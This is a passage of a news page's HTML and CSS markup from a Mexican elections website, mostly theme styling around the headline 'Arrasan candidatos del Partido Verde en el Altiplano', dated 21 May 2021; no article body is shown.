                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_76 .tdb-title-text{
					color: #000000;
				
					font-family:Nunito Sans !important;font-size:42px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_76 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_76 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_76{
					text-align: left;
				}.tdi_76 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdb-title-text{
					font-family:Nunito Sans !important;font-size:36px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdb-title-text{
					font-family:Nunito Sans !important;font-size:25px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdb-title-text{
					font-family:Nunito Sans !important;font-size:30px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Arrasan candidatos del Partido Verde en el Altiplano</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    flex-direction: column;
				
				    align-items: flex-start;
				}
}
</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_80 .vc_column-inner > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_80{
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:10px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_81 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_81"   >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:5px !important;
margin-left:3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-right:3px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-top:-3px !important;
margin-right:3px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_81 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_81 i,
				.tdi_81 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_81{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_82{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_82:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_82 svg{
				    fill: #e6e6e6;
				}.tdi_82 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-right tdi_82 td-fix-index"></i></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_8 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_83{
                    display: inline-block;
                
                    float: right;
                
					color: #5b6b75;
				
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_83 svg{
                    width: 14px;
                }.tdi_83 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_83 svg,
				.tdi_83 svg *{
					fill: #5b6b75;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-05-21T13:29:13-06:00">21/05/2021</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_84 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_84"   >
<style>

/* inline tdc_css att */

.tdi_84{
margin-top:-3px !important;
margin-right:5px !important;
margin-left:3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
margin-top:-4px !important;
margin-right:7px !important;
margin-left:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-right:3px !important;
margin-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-3px !important;
margin-right:3px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 i{
				    font-size: 11px;
				    text-align: center;
				
				    width: 17.6px;
				    height: 17.6px;
				    line-height: 17.6px;
				}.tdi_84 i,
				.tdi_84 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_84{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 16px;
				    height: 16px;
				    line-height: 16px;
				}
}
</style>
<style>
.tdi_85{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_85:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #e6e6e6;
				}.tdi_85 svg{
				    fill: #e6e6e6;
				}.tdi_85 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-right tdi_85 td-fix-index"></i></div><div class="td_block_wrap tdb_single_categories tdi_86 td-pb-border-top td_block_template_8 "   data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_86 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-top:-2px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_86 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #db4e5a !important;
				
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(230,230,230,0) !important;
				
					border-color: rgba(230,230,230,0) !important;
				}.tdi_86 .tdb-entry-category:hover{
					color: #219caf !important;
				}.tdi_86 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_86 .tdb-cat-text{
					color: #5b6b75;
				
					margin-right: 8px;
				
					font-family:Nunito Sans !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.td-theme-wrap .tdi_86{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-entry-category{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-cat-text{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .tdb-entry-category{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_86 .tdb-cat-text{
					font-family:Nunito Sans !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://eleccionescodigosanluis.com/index.php/category/diputaciones-federales/" ><span class="tdb-cat-bg"></span>Diputaciones Federales</a><a class="tdb-entry-category" href="https://eleccionescodigosanluis.com/index.php/category/principales/" ><span class="tdb-cat-bg"></span>Principales</a></div></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 .vc_column-inner > .wpb_wrapper,
				.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_88 .vc_column-inner > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_88 .vc_column-inner > .wpb_wrapper,
				.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_88 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_88{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
text-align:left !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_89 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:-6px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_89 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_89 .td-ps-bg .td-social-network div,
				.tdi_89 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_89 .td-ps-dark-bg .td-social-network div{
					background-color: #dd3333;
				}.tdi_89 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #dd3333;
				}.tdi_89 .td-ps-border-colored .td-social-but-text{
				    border-color: #dd3333;
				}.tdi_89 .td-ps-border .td-social-sharing-button .td-social-but-icon,
				.tdi_89 .td-ps-border .td-social-sharing-button .td-social-but-text,
				.tdi_89 .td-ps-border .td-social-sharing-button .td-social-handler{
					border-color: #000000;
				}
</style><div id="tdi_89" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
